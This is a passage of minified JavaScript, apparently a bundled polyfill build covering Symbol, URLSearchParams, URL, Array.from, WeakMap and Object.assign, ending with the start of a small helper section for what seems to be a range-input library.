f$2=Object.getOwnPropertySymbols;var _objectGops={f:f$2};var f$3={}.propertyIsEnumerable;var _objectPie={f:f$3};var _enumKeys=function(it){var result=_objectKeys(it);var getSymbols=_objectGops.f;if(getSymbols){var symbols=getSymbols(it);var isEnum=_objectPie.f;var i=0;var key;while(symbols.length>i)if(isEnum.call(it,key=symbols[i++]))result.push(key);}return result;};var _isArray=Array.isArray||function isArray(arg){return _cof(arg)=='Array';};var hiddenKeys=_enumBugKeys.concat('length','prototype');var f$4=Object.getOwnPropertyNames||function getOwnPropertyNames(O){return _objectKeysInternal(O,hiddenKeys);};var _objectGopn={f:f$4};var gOPN=_objectGopn.f;var toString$1={}.toString;var windowNames=typeof window=='object'&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];var getWindowNames=function(it){try{return gOPN(it);}catch(e){return windowNames.slice();}};var f$5=function getOwnPropertyNames(it){return windowNames&&toString$1.call(it)=='[object Window]'?getWindowNames(it):gOPN(_toIobject(it));};var _objectGopnExt={f:f$5};var gOPD=Object.getOwnPropertyDescriptor;var f$6=_descriptors?gOPD:function getOwnPropertyDescriptor(O,P){O=_toIobject(O);P=_toPrimitive(P,true);if(_ie8DomDefine)try{return gOPD(O,P);}catch(e){}if(_has(O,P))return _propertyDesc(!_objectPie.f.call(O,P),O[P]);};var _objectGopd={f:f$6};var META=_meta.KEY;var gOPD$1=_objectGopd.f;var dP$2=_objectDp.f;var gOPN$1=_objectGopnExt.f;var $Symbol=_global.Symbol;var $JSON=_global.JSON;var _stringify=$JSON&&$JSON.stringify;var PROTOTYPE$2='prototype';var HIDDEN=_wks('_hidden');var TO_PRIMITIVE=_wks('toPrimitive');var isEnum={}.propertyIsEnumerable;var SymbolRegistry=_shared('symbol-registry');var AllSymbols=_shared('symbols');var OPSymbols=_shared('op-symbols');var ObjectProto$1=Object[PROTOTYPE$2];var USE_NATIVE=typeof $Symbol=='function';var QObject=_global.QObject;var setter=!QObject||!QObject[PROTOTYPE$2]||!QObject[PROTOTYPE$2].findChild;var setSymbolDesc=_descriptors&&_fails(function(){return _objectCreate(dP$2({},'a',{get:function(){return dP$2(this,'a',{value:7}).a;}})).a!=7;})?function(it,key,D){var protoDesc=gOPD$1(ObjectProto$1,key);if(protoDesc)delete ObjectProto$1[key];dP$2(it,key,D);if(protoDesc&&it!==ObjectProto$1)dP$2(ObjectProto$1,key,protoDesc);}:dP$2;var wrap=function(tag){var sym=AllSymbols[tag]=_objectCreate($Symbol[PROTOTYPE$2]);sym._k=tag;return sym;};var isSymbol=USE_NATIVE&&typeof $Symbol.iterator=='symbol'?function(it){return typeof it=='symbol';}:function(it){return it instanceof $Symbol;};var $defineProperty=function defineProperty(it,key,D){if(it===ObjectProto$1)$defineProperty(OPSymbols,key,D);_anObject(it);key=_toPrimitive(key,true);_anObject(D);if(_has(AllSymbols,key)){if(!D.enumerable){if(!_has(it,HIDDEN))dP$2(it,HIDDEN,_propertyDesc(1,{}));it[HIDDEN][key]=true;}else{if(_has(it,HIDDEN)&&it[HIDDEN][key])it[HIDDEN][key]=false;D=_objectCreate(D,{enumerable:_propertyDesc(0,false)});}return setSymbolDesc(it,key,D);}return dP$2(it,key,D);};var $defineProperties=function defineProperties(it,P){_anObject(it);var keys=_enumKeys(P=_toIobject(P));var i=0;var l=keys.length;var key;while(l>i)$defineProperty(it,key=keys[i++],P[key]);return it;};var $create=function create(it,P){return P===undefined?_objectCreate(it):$defineProperties(_objectCreate(it),P);};var $propertyIsEnumerable=function propertyIsEnumerable(key){var E=isEnum.call(this,key=_toPrimitive(key,true));if(this===ObjectProto$1&&_has(AllSymbols,key)&&!_has(OPSymbols,key))return false;return E||!_has(this,key)||!_has(AllSymbols,key)||_has(this,HIDDEN)&&this[HIDDEN][key]?E:true;};var $getOwnPropertyDescriptor=function getOwnPropertyDescriptor(it,key){it=_toIobject(it);key=_toPrimitive(key,true);if(it===ObjectProto$1&&_has(AllSymbols,key)&&!_has(OPSymbols,key))return;var D=gOPD$1(it,key);if(D&&_has(AllSymbols,key)&&!(_has(it,HIDDEN)&&it[HIDDEN][key]))D.enumerable=true;return D;};var $getOwnPropertyNames=function getOwnPropertyNames(it){var names=gOPN$1(_toIobject(it));var result=[];var i=0;var key;while(names.length>i){if(!_has(AllSymbols,key=names[i++])&&key!=HIDDEN&&key!=META)result.push(key);}return result;};var $getOwnPropertySymbols=function getOwnPropertySymbols(it){var IS_OP=it===ObjectProto$1;var names=gOPN$1(IS_OP?OPSymbols:_toIobject(it));var result=[];var i=0;var key;while(names.length>i){if(_has(AllSymbols,key=names[i++])&&(IS_OP?_has(ObjectProto$1,key):true))result.push(AllSymbols[key]);}return result;};if(!USE_NATIVE){$Symbol=function Symbol(){if(this instanceof $Symbol)throw TypeError('Symbol is not a constructor!');var tag=_uid(arguments.length>0?arguments[0]:undefined);var $set=function(value){if(this===ObjectProto$1)$set.call(OPSymbols,value);if(_has(this,HIDDEN)&&_has(this[HIDDEN],tag))this[HIDDEN][tag]=false;setSymbolDesc(this,tag,_propertyDesc(1,value));};if(_descriptors&&setter)setSymbolDesc(ObjectProto$1,tag,{configurable:true,set:$set});return wrap(tag);};_redefine($Symbol[PROTOTYPE$2],'toString',function toString(){return this._k;});_objectGopd.f=$getOwnPropertyDescriptor;_objectDp.f=$defineProperty;_objectGopn.f=_objectGopnExt.f=$getOwnPropertyNames;_objectPie.f=$propertyIsEnumerable;_objectGops.f=$getOwnPropertySymbols;if(_descriptors&&!_library){_redefine(ObjectProto$1,'propertyIsEnumerable',$propertyIsEnumerable,true);}_wksExt.f=function(name){return wrap(_wks(name));};}_export(_export.G+_export.W+_export.F*!USE_NATIVE,{Symbol:$Symbol});for(var es6Symbols=('hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables').split(','),j=0;es6Symbols.length>j;)_wks(es6Symbols[j++]);for(var wellKnownSymbols=_objectKeys(_wks.store),k=0;wellKnownSymbols.length>k;)_wksDefine(wellKnownSymbols[k++]);_export(_export.S+_export.F*!USE_NATIVE,'Symbol',{'for':function(key){return _has(SymbolRegistry,key+='')?SymbolRegistry[key]:SymbolRegistry[key]=$Symbol(key);},keyFor:function keyFor(sym){if(!isSymbol(sym))throw TypeError(sym+' is not a symbol!');for(var key in SymbolRegistry)if(SymbolRegistry[key]===sym)return key;},useSetter:function(){setter=true;},useSimple:function(){setter=false;}});_export(_export.S+_export.F*!USE_NATIVE,'Object',{create:$create,defineProperty:$defineProperty,defineProperties:$defineProperties,getOwnPropertyDescriptor:$getOwnPropertyDescriptor,getOwnPropertyNames:$getOwnPropertyNames,getOwnPropertySymbols:$getOwnPropertySymbols});$JSON&&_export(_export.S+_export.F*(!USE_NATIVE||_fails(function(){var S=$Symbol();return _stringify([S])!='[null]'||_stringify({a:S})!='{}'||_stringify(Object(S))!='{}';})),'JSON',{stringify:function stringify(it){var args=[it];var i=1;var replacer,$replacer;while(arguments.length>i)args.push(arguments[i++]);$replacer=replacer=args[1];if(!_isObject(replacer)&&it===undefined||isSymbol(it))return;if(!_isArray(replacer))replacer=function(key,value){if(typeof $replacer=='function')value=$replacer.call(this,key,value);if(!isSymbol(value))return value;};args[1]=replacer;return _stringify.apply($JSON,args);}});$Symbol[PROTOTYPE$2][TO_PRIMITIVE]||_hide($Symbol[PROTOTYPE$2],TO_PRIMITIVE,$Symbol[PROTOTYPE$2].valueOf);_setToStringTag($Symbol,'Symbol');_setToStringTag(Math,'Math',true);_setToStringTag(_global.JSON,'JSON',true);(function(global){var checkIfIteratorIsSupported=function checkIfIteratorIsSupported(){try{return!!Symbol.iterator;}catch(error){return false;}};var iteratorSupported=checkIfIteratorIsSupported();var createIterator=function createIterator(items){var iterator={next:function next(){var value=items.shift();return{done:value===void 0,value:value};}};if(iteratorSupported){iterator[Symbol.iterator]=function(){return iterator;};}return iterator;};var serializeParam=function serializeParam(value){return encodeURIComponent(value).replace(/%20/g,'+');};var deserializeParam=function deserializeParam(value){return decodeURIComponent(value).replace(/\+/g,' ');};var polyfillURLSearchParams=function polyfillURLSearchParams(){var URLSearchParams=function URLSearchParams(searchString){Object.defineProperty(this,'_entries',{writable:true,value:{}});var typeofSearchString=_typeof(searchString);if(typeofSearchString==='undefined');else if(typeofSearchString==='string'){if(searchString!==''){this._fromString(searchString);}}else if(searchString instanceof URLSearchParams){var _this=this;searchString.forEach(function(value,name){_this.append(name,value);});}else if(searchString!==null&&typeofSearchString==='object'){if(Object.prototype.toString.call(searchString)==='[object Array]'){for(var i=0;i<searchString.length;i++){var entry=searchString[i];if(Object.prototype.toString.call(entry)==='[object Array]'||entry.length!==2){this.append(entry[0],entry[1]);}else{throw new TypeError('Expected [string, any] as entry at index '+i+' of URLSearchParams\'s input');}}}else{for(var key in searchString){if(searchString.hasOwnProperty(key)){this.append(key,searchString[key]);}}}}else{throw new TypeError('Unsupported input\'s type for URLSearchParams');}};var proto=URLSearchParams.prototype;proto.append=function(name,value){if(name in this._entries){this._entries[name].push(String(value));}else{this._entries[name]=[String(value)];}};proto.delete=function(name){delete this._entries[name];};proto.get=function(name){return name in this._entries?this._entries[name][0]:null;};proto.getAll=function(name){return name in this._entries?this._entries[name].slice(0):[];};proto.has=function(name){return name in this._entries;};proto.set=function(name,value){this._entries[name]=[String(value)];};proto.forEach=function(callback,thisArg){var entries;for(var name in this._entries){if(this._entries.hasOwnProperty(name)){entries=this._entries[name];for(var i=0;i<entries.length;i++){callback.call(thisArg,entries[i],name,this);}}}};proto.keys=function(){var items=[];this.forEach(function(value,name){items.push(name);});return createIterator(items);};proto.values=function(){var items=[];this.forEach(function(value){items.push(value);});return createIterator(items);};proto.entries=function(){var items=[];this.forEach(function(value,name){items.push([name,value]);});return createIterator(items);};if(iteratorSupported){proto[Symbol.iterator]=proto.entries;}proto.toString=function(){var searchArray=[];this.forEach(function(value,name){searchArray.push(serializeParam(name)+'='+serializeParam(value));});return searchArray.join('&');};global.URLSearchParams=URLSearchParams;};if(!('URLSearchParams'in global)||new URLSearchParams('?a=1').toString()!=='a=1'){polyfillURLSearchParams();}var proto=URLSearchParams.prototype;if(typeof proto.sort!=='function'){proto.sort=function(){var _this=this;var items=[];this.forEach(function(value,name){items.push([name,value]);if(!_this._entries){_this.delete(name);}});items.sort(function(a,b){if(a[0]<b[0]){return-1;}else if(a[0]>b[0]){return+1;}else{return 0;}});if(_this._entries){_this._entries={};}for(var i=0;i<items.length;i++){this.append(items[i][0],items[i][1]);}};}if(typeof proto._fromString!=='function'){Object.defineProperty(proto,'_fromString',{enumerable:false,configurable:false,writable:false,value:function value(searchString){if(this._entries){this._entries={};}else{var keys=[];this.forEach(function(value,name){keys.push(name);});for(var i=0;i<keys.length;i++){this.delete(keys[i]);}}searchString=searchString.replace(/^\?/,'');var attributes=searchString.split('&');var attribute;for(var i=0;i<attributes.length;i++){attribute=attributes[i].split('=');this.append(deserializeParam(attribute[0]),attribute.length>1?deserializeParam(attribute[1]):'');}}});}})(typeof commonjsGlobal!=='undefined'?commonjsGlobal:typeof window!=='undefined'?window:typeof self!=='undefined'?self:commonjsGlobal);(function(global){var checkIfURLIsSupported=function checkIfURLIsSupported(){try{var u=new URL('b','http://a');u.pathname='c%20d';return u.href==='http://a/c%20d'&&u.searchParams;}catch(e){return false;}};var polyfillURL=function polyfillURL(){var _URL=global.URL;var URL=function URL(url,base){if(typeof url!=='string')url=String(url);var doc=document,baseElement;if(base&&(global.location===void 0||base!==global.location.href)){doc=document.implementation.createHTMLDocument('');baseElement=doc.createElement('base');baseElement.href=base;doc.head.appendChild(baseElement);try{if(baseElement.href.indexOf(base)!==0)throw new Error(baseElement.href);}catch(err){throw new Error('URL unable to set base '+base+' due to '+err);}}var anchorElement=doc.createElement('a');anchorElement.href=url;if(baseElement){doc.body.appendChild(anchorElement);anchorElement.href=anchorElement.href;}if(anchorElement.protocol===':'||!/:/.test(anchorElement.href)){throw new TypeError('Invalid URL');}Object.defineProperty(this,'_anchorElement',{value:anchorElement});var searchParams=new URLSearchParams(this.search);var enableSearchUpdate=true;var enableSearchParamsUpdate=true;var _this=this;['append','delete','set'].forEach(function(methodName){var method=searchParams[methodName];searchParams[methodName]=function(){method.apply(searchParams,arguments);if(enableSearchUpdate){enableSearchParamsUpdate=false;_this.search=searchParams.toString();enableSearchParamsUpdate=true;}};});Object.defineProperty(this,'searchParams',{value:searchParams,enumerable:true});var search=void 0;Object.defineProperty(this,'_updateSearchParams',{enumerable:false,configurable:false,writable:false,value:function value(){if(this.search!==search){search=this.search;if(enableSearchParamsUpdate){enableSearchUpdate=false;this.searchParams._fromString(this.search);enableSearchUpdate=true;}}}});};var proto=URL.prototype;var linkURLWithAnchorAttribute=function linkURLWithAnchorAttribute(attributeName){Object.defineProperty(proto,attributeName,{get:function get(){return this._anchorElement[attributeName];},set:function set(value){this._anchorElement[attributeName]=value;},enumerable:true});};['hash','host','hostname','port','protocol'].forEach(function(attributeName){linkURLWithAnchorAttribute(attributeName);});Object.defineProperty(proto,'search',{get:function get(){return this._anchorElement['search'];},set:function set(value){this._anchorElement['search']=value;this._updateSearchParams();},enumerable:true});Object.defineProperties(proto,{'toString':{get:function get(){var _this=this;return function(){return _this.href;};}},'href':{get:function get(){return this._anchorElement.href.replace(/\?$/,'');},set:function set(value){this._anchorElement.href=value;this._updateSearchParams();},enumerable:true},'pathname':{get:function get(){return this._anchorElement.pathname.replace(/(^\/?)/,'/');},set:function set(value){this._anchorElement.pathname=value;},enumerable:true},'origin':{get:function get(){var expectedPort={'http:':80,'https:':443,'ftp:':21}[this._anchorElement.protocol];var addPortToOrigin=this._anchorElement.port!=expectedPort&&this._anchorElement.port!=='';return this._anchorElement.protocol+'//'+this._anchorElement.hostname+(addPortToOrigin?':'+this._anchorElement.port:'');},enumerable:true},'password':{get:function get(){return'';},set:function set(value){},enumerable:true},'username':{get:function get(){return'';},set:function set(value){},enumerable:true}});URL.createObjectURL=function(blob){return _URL.createObjectURL.apply(_URL,arguments);};URL.revokeObjectURL=function(url){return _URL.revokeObjectURL.apply(_URL,arguments);};global.URL=URL;};if(!checkIfURLIsSupported()){polyfillURL();}if(global.location!==void 0&&!('origin'in global.location)){var getOrigin=function getOrigin(){return global.location.protocol+'//'+global.location.hostname+(global.location.port?':'+global.location.port:'');};try{Object.defineProperty(global.location,'origin',{get:getOrigin,enumerable:true});}catch(e){setInterval(function(){global.location.origin=getOrigin();},100);}}})(typeof commonjsGlobal!=='undefined'?commonjsGlobal:typeof window!=='undefined'?window:typeof self!=='undefined'?self:commonjsGlobal);var _iterCall=function(iterator,fn,value,entries){try{return entries?fn(_anObject(value)[0],value[1]):fn(value);}catch(e){var ret=iterator['return'];if(ret!==undefined)_anObject(ret.call(iterator));throw e;}};var ITERATOR$2=_wks('iterator');var ArrayProto$1=Array.prototype;var _isArrayIter=function(it){return it!==undefined&&(_iterators.Array===it||ArrayProto$1[ITERATOR$2]===it);};var _createProperty=function(object,index,value){if(index in object)_objectDp.f(object,index,_propertyDesc(0,value));else object[index]=value;};var ITERATOR$3=_wks('iterator');var core_getIteratorMethod=_core.getIteratorMethod=function(it){if(it!=undefined)return it[ITERATOR$3]||it['@@iterator']||_iterators[_classof(it)];};var ITERATOR$4=_wks('iterator');var SAFE_CLOSING=false;try{var riter=[7][ITERATOR$4]();riter['return']=function(){SAFE_CLOSING=true;};}catch(e){}var _iterDetect=function(exec,skipClosing){if(!skipClosing&&!SAFE_CLOSING)return false;var safe=false;try{var arr=[7];var iter=arr[ITERATOR$4]();iter.next=function(){return{done:safe=true};};arr[ITERATOR$4]=function(){return iter;};exec(arr);}catch(e){}return safe;};_export(_export.S+_export.F*!_iterDetect(function(iter){}),'Array',{from:function from(arrayLike){var O=_toObject(arrayLike);var C=typeof this=='function'?this:Array;var aLen=arguments.length;var mapfn=aLen>1?arguments[1]:undefined;var mapping=mapfn!==undefined;var index=0;var iterFn=core_getIteratorMethod(O);var length,result,step,iterator;if(mapping)mapfn=_ctx(mapfn,aLen>2?arguments[2]:undefined,2);if(iterFn!=undefined&&!(C==Array&&_isArrayIter(iterFn))){for(iterator=iterFn.call(O),result=new C();!(step=iterator.next()).done;index++){_createProperty(result,index,mapping?_iterCall(iterator,mapfn,[step.value,index],true):step.value);}}else{length=_toLength(O.length);for(result=new C(length);length>index;index++){_createProperty(result,index,mapping?mapfn(O[index],index):O[index]);}}result.length=index;return result;}});var SPECIES$2=_wks('species');var _arraySpeciesConstructor=function(original){var C;if(_isArray(original)){C=original.constructor;if(typeof C=='function'&&(C===Array||_isArray(C.prototype)))C=undefined;if(_isObject(C)){C=C[SPECIES$2];if(C===null)C=undefined;}}return C===undefined?Array:C;};var _arraySpeciesCreate=function(original,length){return new(_arraySpeciesConstructor(original))(length);};var _arrayMethods=function(TYPE,$create){var IS_MAP=TYPE==1;var IS_FILTER=TYPE==2;var IS_SOME=TYPE==3;var IS_EVERY=TYPE==4;var IS_FIND_INDEX=TYPE==6;var NO_HOLES=TYPE==5||IS_FIND_INDEX;var create=$create||_arraySpeciesCreate;return function($this,callbackfn,that){var O=_toObject($this);var self=_iobject(O);var f=_ctx(callbackfn,that,3);var length=_toLength(self.length);var index=0;var result=IS_MAP?create($this,length):IS_FILTER?create($this,0):undefined;var val,res;for(;length>index;index++)if(NO_HOLES||index in self){val=self[index];res=f(val,index,O);if(TYPE){if(IS_MAP)result[index]=res;else if(res)switch(TYPE){case 3:return true;case 5:return val;case 6:return index;case 2:result.push(val);}else if(IS_EVERY)return false;}}return IS_FIND_INDEX?-1:IS_SOME||IS_EVERY?IS_EVERY:result;};};var $find=_arrayMethods(5);var KEY='find';var forced=true;if(KEY in[])Array(1)[KEY](function(){forced=false;});_export(_export.P+_export.F*forced,'Array',{find:function find(callbackfn){return $find(this,callbackfn,arguments.length>1?arguments[1]:undefined);}});_addToUnscopables(KEY);var check=function(O,proto){_anObject(O);if(!_isObject(proto)&&proto!==null)throw TypeError(proto+": can't set as prototype!");};var _setProto={set:Object.setPrototypeOf||('__proto__'in{}?function(test,buggy,set){try{set=_ctx(Function.call,_objectGopd.f(Object.prototype,'__proto__').set,2);set(test,[]);buggy=!(test instanceof Array);}catch(e){buggy=true;}return function setPrototypeOf(O,proto){check(O,proto);if(buggy)O.__proto__=proto;else set(O,proto);return O;};}({},false):undefined),check:check};var setPrototypeOf=_setProto.set;var _inheritIfRequired=function(that,target,C){var S=target.constructor;var P;if(S!==C&&typeof S=='function'&&(P=S.prototype)!==C.prototype&&_isObject(P)&&setPrototypeOf){setPrototypeOf(that,P);}return that;};var _stringWs='\x09\x0A\x0B\x0C\x0D\x20\xA0\u1680\u180E\u2000\u2001\u2002\u2003'+'\u2004\u2005\u2006\u2007\u2008\u2009\u200A\u202F\u205F\u3000\u2028\u2029\uFEFF';var space='['+_stringWs+']';var non='\u200b\u0085';var ltrim=RegExp('^'+space+space+'*');var rtrim=RegExp(space+space+'*$');var exporter=function(KEY,exec,ALIAS){var exp={};var FORCE=_fails(function(){return!!_stringWs[KEY]()||non[KEY]()!=non;});var fn=exp[KEY]=FORCE?exec(trim):_stringWs[KEY];if(ALIAS)exp[ALIAS]=fn;_export(_export.P+_export.F*FORCE,'String',exp);};var trim=exporter.trim=function(string,TYPE){string=String(_defined(string));if(TYPE&1)string=string.replace(ltrim,'');if(TYPE&2)string=string.replace(rtrim,'');return string;};var _stringTrim=exporter;var gOPN$2=_objectGopn.f;var gOPD$2=_objectGopd.f;var dP$3=_objectDp.f;var $trim=_stringTrim.trim;var NUMBER='Number';var $Number=_global[NUMBER];var Base=$Number;var proto$1=$Number.prototype;var BROKEN_COF=_cof(_objectCreate(proto$1))==NUMBER;var TRIM='trim'in String.prototype;var toNumber=function(argument){var it=_toPrimitive(argument,false);if(typeof it=='string'&&it.length>2){it=TRIM?it.trim():$trim(it,3);var first=it.charCodeAt(0);var third,radix,maxCode;if(first===43||first===45){third=it.charCodeAt(2);if(third===88||third===120)return NaN;}else if(first===48){switch(it.charCodeAt(1)){case 66:case 98:radix=2;maxCode=49;break;case 79:case 111:radix=8;maxCode=55;break;default:return+it;}for(var digits=it.slice(2),i=0,l=digits.length,code;i<l;i++){code=digits.charCodeAt(i);if(code<48||code>maxCode)return NaN;}return parseInt(digits,radix);}}return+it;};if(!$Number(' 0o1')||!$Number('0b1')||$Number('+0x1')){$Number=function Number(value){var it=arguments.length<1?0:value;var that=this;return that instanceof $Number&&(BROKEN_COF?_fails(function(){proto$1.valueOf.call(that);}):_cof(that)!=NUMBER)?_inheritIfRequired(new Base(toNumber(it)),that,$Number):toNumber(it);};for(var keys=_descriptors?gOPN$2(Base):('MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,'+'EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,'+'MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger').split(','),j$1=0,key$1;keys.length>j$1;j$1++){if(_has(Base,key$1=keys[j$1])&&!_has($Number,key$1)){dP$3($Number,key$1,gOPD$2(Base,key$1));}}$Number.prototype=proto$1;proto$1.constructor=$Number;_redefine(_global,NUMBER,$Number);}var _objectSap=function(KEY,exec){var fn=(_core.Object||{})[KEY]||Object[KEY];var exp={};exp[KEY]=exec(fn);_export(_export.S+_export.F*_fails(function(){fn(1);}),'Object',exp);};_objectSap('keys',function(){return function keys(it){return _objectKeys(_toObject(it));};});var _stringContext=function(that,searchString,NAME){if(_isRegexp(searchString))throw TypeError('String#'+NAME+" doesn't accept regex!");return String(_defined(that));};var MATCH$1=_wks('match');var _failsIsRegexp=function(KEY){var re=/./;try{'/./'[KEY](re);}catch(e){try{re[MATCH$1]=false;return!'/./'[KEY](re);}catch(f){}}return true;};var INCLUDES='includes';_export(_export.P+_export.F*_failsIsRegexp(INCLUDES),'String',{includes:function includes(searchString){return!!~_stringContext(this,searchString,INCLUDES).indexOf(searchString,arguments.length>1?arguments[1]:undefined);}});var $includes=_arrayIncludes(true);_export(_export.P,'Array',{includes:function includes(el){return $includes(this,el,arguments.length>1?arguments[1]:undefined);}});_addToUnscopables('includes');var $at=_stringAt(true);_iterDefine(String,'String',function(iterated){this._t=String(iterated);this._i=0;},function(){var O=this._t;var index=this._i;var point;if(index>=O.length)return{value:undefined,done:true};point=$at(O,index);this._i+=point.length;return{value:point,done:false};});var $assign=Object.assign;var _objectAssign=!$assign||_fails(function(){var A={};var B={};var S=Symbol();var K='abcdefghijklmnopqrst';A[S]=7;K.split('').forEach(function(k){B[k]=k;});return $assign({},A)[S]!=7||Object.keys($assign({},B)).join('')!=K;})?function assign(target,source){var T=_toObject(target);var aLen=arguments.length;var index=1;var getSymbols=_objectGops.f;var isEnum=_objectPie.f;while(aLen>index){var S=_iobject(arguments[index++]);var keys=getSymbols?_objectKeys(S).concat(getSymbols(S)):_objectKeys(S);var length=keys.length;var j=0;var key;while(length>j)if(isEnum.call(S,key=keys[j++]))T[key]=S[key];}return T;}:$assign;var _redefineAll=function(target,src,safe){for(var key in src)_redefine(target,key,src[key],safe);return target;};var _anInstance=function(it,Constructor,name,forbiddenField){if(!(it instanceof Constructor)||(forbiddenField!==undefined&&forbiddenField in it)){throw TypeError(name+': incorrect invocation!');}return it;};var _forOf=createCommonjsModule(function(module){var BREAK={};var RETURN={};var exports=module.exports=function(iterable,entries,fn,that,ITERATOR){var iterFn=ITERATOR?function(){return iterable;}:core_getIteratorMethod(iterable);var f=_ctx(fn,that,entries?2:1);var index=0;var length,step,iterator,result;if(typeof iterFn!='function')throw TypeError(iterable+' is not iterable!');if(_isArrayIter(iterFn))for(length=_toLength(iterable.length);length>index;index++){result=entries?f(_anObject(step=iterable[index])[0],step[1]):f(iterable[index]);if(result===BREAK||result===RETURN)return result;}else for(iterator=iterFn.call(iterable);!(step=iterator.next()).done;){result=_iterCall(iterator,f,step.value,entries);if(result===BREAK||result===RETURN)return result;}};exports.BREAK=BREAK;exports.RETURN=RETURN;});var _validateCollection=function(it,TYPE){if(!_isObject(it)||it._t!==TYPE)throw TypeError('Incompatible receiver, '+TYPE+' required!');return it;};var getWeak=_meta.getWeak;var arrayFind=_arrayMethods(5);var arrayFindIndex=_arrayMethods(6);var id$2=0;var uncaughtFrozenStore=function(that){return that._l||(that._l=new UncaughtFrozenStore());};var UncaughtFrozenStore=function(){this.a=[];};var findUncaughtFrozen=function(store,key){return arrayFind(store.a,function(it){return it[0]===key;});};UncaughtFrozenStore.prototype={get:function(key){var entry=findUncaughtFrozen(this,key);if(entry)return entry[1];},has:function(key){return!!findUncaughtFrozen(this,key);},set:function(key,value){var entry=findUncaughtFrozen(this,key);if(entry)entry[1]=value;else this.a.push([key,value]);},'delete':function(key){var index=arrayFindIndex(this.a,function(it){return it[0]===key;});if(~index)this.a.splice(index,1);return!!~index;}};var _collectionWeak={getConstructor:function(wrapper,NAME,IS_MAP,ADDER){var C=wrapper(function(that,iterable){_anInstance(that,C,NAME,'_i');that._t=NAME;that._i=id$2++;that._l=undefined;if(iterable!=undefined)_forOf(iterable,IS_MAP,that[ADDER],that);});_redefineAll(C.prototype,{'delete':function(key){if(!_isObject(key))return false;var data=getWeak(key);if(data===true)return uncaughtFrozenStore(_validateCollection(this,NAME))['delete'](key);return data&&_has(data,this._i)&&delete data[this._i];},has:function has(key){if(!_isObject(key))return false;var data=getWeak(key);if(data===true)return uncaughtFrozenStore(_validateCollection(this,NAME)).has(key);return data&&_has(data,this._i);}});return C;},def:function(that,key,value){var data=getWeak(_anObject(key),true);if(data===true)uncaughtFrozenStore(that).set(key,value);else data[that._i]=value;return that;},ufstore:uncaughtFrozenStore};var _collection=function(NAME,wrapper,methods,common,IS_MAP,IS_WEAK){var Base=_global[NAME];var C=Base;var ADDER=IS_MAP?'set':'add';var proto=C&&C.prototype;var O={};var fixMethod=function(KEY){var fn=proto[KEY];_redefine(proto,KEY,KEY=='delete'?function(a){return IS_WEAK&&!_isObject(a)?false:fn.call(this,a===0?0:a);}:KEY=='has'?function has(a){return IS_WEAK&&!_isObject(a)?false:fn.call(this,a===0?0:a);}:KEY=='get'?function get(a){return IS_WEAK&&!_isObject(a)?undefined:fn.call(this,a===0?0:a);}:KEY=='add'?function add(a){fn.call(this,a===0?0:a);return this;}:function set(a,b){fn.call(this,a===0?0:a,b);return this;});};if(typeof C!='function'||!(IS_WEAK||proto.forEach&&!_fails(function(){new C().entries().next();}))){C=common.getConstructor(wrapper,NAME,IS_MAP,ADDER);_redefineAll(C.prototype,methods);_meta.NEED=true;}else{var instance=new C();var HASNT_CHAINING=instance[ADDER](IS_WEAK?{}:-0,1)!=instance;var THROWS_ON_PRIMITIVES=_fails(function(){instance.has(1);});var ACCEPT_ITERABLES=_iterDetect(function(iter){new C(iter);});var BUGGY_ZERO=!IS_WEAK&&_fails(function(){var $instance=new C();var index=5;while(index--)$instance[ADDER](index,index);return!$instance.has(-0);});if(!ACCEPT_ITERABLES){C=wrapper(function(target,iterable){_anInstance(target,C,NAME);var that=_inheritIfRequired(new Base(),target,C);if(iterable!=undefined)_forOf(iterable,IS_MAP,that[ADDER],that);return that;});C.prototype=proto;proto.constructor=C;}if(THROWS_ON_PRIMITIVES||BUGGY_ZERO){fixMethod('delete');fixMethod('has');IS_MAP&&fixMethod('get');}if(BUGGY_ZERO||HASNT_CHAINING)fixMethod(ADDER);if(IS_WEAK&&proto.clear)delete proto.clear;}_setToStringTag(C,NAME);O[NAME]=C;_export(_export.G+_export.W+_export.F*(C!=Base),O);if(!IS_WEAK)common.setStrong(C,NAME,IS_MAP);return C;};var es6_weakMap=createCommonjsModule(function(module){var each=_arrayMethods(0);var NATIVE_WEAK_MAP=_validateCollection;var IS_IE11=!_global.ActiveXObject&&'ActiveXObject'in _global;var WEAK_MAP='WeakMap';var getWeak=_meta.getWeak;var isExtensible=Object.isExtensible;var uncaughtFrozenStore=_collectionWeak.ufstore;var InternalMap;var wrapper=function(get){return function WeakMap(){return get(this,arguments.length>0?arguments[0]:undefined);};};var methods={get:function get(key){if(_isObject(key)){var data=getWeak(key);if(data===true)return uncaughtFrozenStore(_validateCollection(this,WEAK_MAP)).get(key);return data?data[this._i]:undefined;}},set:function set(key,value){return _collectionWeak.def(_validateCollection(this,WEAK_MAP),key,value);}};var $WeakMap=module.exports=_collection(WEAK_MAP,wrapper,methods,_collectionWeak,true,true);if(NATIVE_WEAK_MAP&&IS_IE11){InternalMap=_collectionWeak.getConstructor(wrapper,WEAK_MAP);_objectAssign(InternalMap.prototype,methods);_meta.NEED=true;each(['delete','has','get','set'],function(key){var proto=$WeakMap.prototype;var method=proto[key];_redefine(proto,key,function(a,b){if(_isObject(a)&&!isExtensible(a)){if(!this._f)this._f=new InternalMap();var result=this._f[key](a,b);return key=='set'?this:result;}return method.call(this,a,b);});});}});_export(_export.S+_export.F,'Object',{assign:_objectAssign});var isEnum$1=_objectPie.f;var _objectToArray=function(isEntries){return function(it){var O=_toIobject(it);var keys=_objectKeys(O);var length=keys.length;var i=0;var result=[];var key;while(length>i)if(isEnum$1.call(O,key=keys[i++])){result.push(isEntries?[key,O[key]]:O[key]);}return result;};};var $entries=_objectToArray(true);_export(_export.S,'Object',{entries:function entries(it){return $entries(it);}});var $values=_objectToArray(false);_export(_export.S,'Object',{values:function values(it){return $values(it);}});var defaults={addCSS:true,thumbWidth:15,watch:true};function matches(element,selector){function match(){return Array.from(document.querySelectorAll(selector)).includes(this);}var matches=match;return matches.call(element,selector);}function trigger(element,type){if(!element||!type){return;}var event=new Event(type);element.dispatchEvent(event);}_export(_export.S,'Number',{isNaN:function isNaN(number){return number!=number;}});var getConstructor=function getConstructor(input){return input!==null&&typeof input!=='undefined'?input.constructor:null;};var instanceOf=function instanceOf(input,constructor){return 